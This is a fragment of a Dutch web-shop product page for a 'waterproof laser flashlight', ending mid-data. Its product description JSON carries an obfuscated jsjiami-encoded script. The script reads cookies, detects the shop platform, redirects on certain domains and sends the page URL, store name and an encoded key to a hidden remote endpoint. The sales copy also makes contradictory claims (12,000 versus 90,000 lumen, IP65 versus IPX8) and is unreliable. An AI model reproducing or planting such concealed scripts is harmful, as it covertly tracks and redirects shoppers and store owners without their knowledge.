            <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
            <span>Voeg toe aan winkelkar</span>
          </button>
        </div>
      </div>
    </div>
  </div>
  
  <script>
    var current_variant = {"id":45265613259000,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LL22149452-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Waterdichte laser zaklamp","public_title":null,"options":["Default Title"],"price":2598,"weight":0,"compare_at_price":4599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
    var product_info = {"id":8560558899448,"title":"Waterdichte laser zaklamp","handle":"wl","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eBescherm uzelf tegen aanvallers\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden.\u003c\/strong\u003e\u003c\/span\u003e\u003cimg style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" height=\"350\" width=\"350\" src=\"https:\/\/img.staticdj.com\/2cb9c3a402f1b21eb116a87d595ca0ec.gif\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eFUNCTIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter \u0026amp; Helderder\u003c\/strong\u003e\u003cbr\u003eHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden ervan. Zaklamp met hoge lumen genereert een ultrahoge output tot 12.000 lumen, veegt helder licht over de lengte van ongeveer twee voetbalvelden en bereikt bijna 500 meter.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"362\" width=\"362\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/abdd582bdf21bcc1c046d2e4e84821cf.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGebouwd om een LEVEN LANG mee te gaan\u003c\/strong\u003e\u003cbr\u003eDe duurzame behuizing van een legering van militaire kwaliteit, gebouwd voor ruw gebruik. IP-X8-gecertificeerd waterdicht en speciaal ontworpen voor gebruik in zware regen, sneeuw, ijs en extreme omstandigheden. Gemaakt van aluminiumlegering, anti-druk en anti-val, meerlaagse metalen warmteafvoer, slijtvast anodiseren.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/f9e0ec0e5a79a210c6e249defe0e6829.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eIP65 waterdicht materiaal\u003c\/strong\u003e\u003cbr\u003eAntislip en IP65 waterdichte zaklamp zijn geschikt voor buitenomgevingen en ongunstige weersomstandigheden. Gemaakt van aluminiumlegering, bescherm uw zware zaklampen tegen krassen, corrosie, roest en breuk.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"171\" width=\"304\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/200ffd25a48d4b7cf8aa962a34aa3891.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eUSB oplaadbaar en stroomweergave\u003c\/strong\u003e\u003cbr\u003eHandig aangedreven tot 90 minuten! Ingebouwde micro-invoerpoort, waarmee u de led-zaklamp gemakkelijk kunt opladen. Daarnaast hebben oplaadbare zaklampen een vermogensweergavefunctie, zodat je in één oogopslag het vermogen kunt zien.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"273\" width=\"333\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/92f5bbdc6e59f2a920f135bdf60edd56.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e5 modi en instelbare focus\u003c\/strong\u003e\u003cbr\u003eKrachtige led-zaklamp met 5 modi: volledig, medium, lage helderheid, stroboscoop en SOS, u kunt naar believen schakelen en zich aanpassen aan verschillende verlichtingsomgevingen. Bovendien is de zoomfunctie praktischer, schijnwerper voor observatie op grote afstand en schijnwerper voor verlichting van een groot gebied.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eJouw voordelen:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e✔️ 5 modi - Sterk, gemiddeld, stroboscoop, laag, SOS\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Slagvast - Behuizing van hard aluminium is bestand tegen een val van meer dan 2 meter\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Waterbestendig - IPX8-geclassificeerd, kan worden gebruikt bij hevige regen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Instelbare zoom - Verlicht objecten van korte tot lange afstand\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Ultrakrachtig - XHP70.2 LED met hoge lumen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Compact - Gemakkelijk mee te nemen, past in elke zak\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Duurzaam - 100.000 uur levensduur van de lamp\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDE KWALITEIT VAN ONZE ZAKLAMP IS ONGEËVENAARD\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eSuper heldere brede straal\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e90.000 lumen zaklamp kan moeiteloos twee voetbalvelden verlichten, biedt mensen een betrouwbaar en handig verlichtingsgereedschap.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDraagbaar en betrouwbaar\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDe zaklamp is handig mee te nemen in je auto of survivalkit. De strode- en SOS-functies zijn levensreddend bij reparaties langs de weg of het signaleren van hulp.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eSPECIFICATIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eGewicht: 155G\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eDe kleur zwart\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMaat: 4* 17.5* 2.8CM\/ 1.6* 6.9* 1.1in\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMateriaal: aluminiumlegering\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBatterij: lithiumbatterij (inbegrepen)\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGebruikstijd: 300min\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eOplaadmethode: USB\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePakket: 1 * waterdichte laser militaire zaklamp, 1 * USB-kabel\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTUxg\/LzE3FQlK6UkkyRLYzNDI4skwzRLc0vDREPz5JSkJHMgO9kiMdVUqRYAR6AZLw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-06-01T05:34:06+02:00","created_at":"2024-06-01T05:34:18+02:00","vendor":"haiify","type":"Lichten","tags":["Nieuwste","smart home","sport \u0026 outdoor","Thuis \u0026 leven"],"price":2598,"price_min":2598,"price_max":2598,"available":true,"price_varies":false,"compare_at_price":4599,"compare_at_price_min":4599,"compare_at_price_max":4599,"compare_at_price_varies":false,"variants":[{"id":45265613259000,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LL22149452-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Waterdichte laser zaklamp","public_title":null,"options":["Default Title"],"price":2598,"weight":0,"compare_at_price":4599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858","\/\/coolddy.com\/cdn\/shop\/files\/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858","\/\/coolddy.com\/cdn\/shop\/files\/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859"],"featured_image":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858","options":["Title"],"media":[{"alt":null,"id":33817795920120,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858","width":800},{"alt":null,"id":33817795952888,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/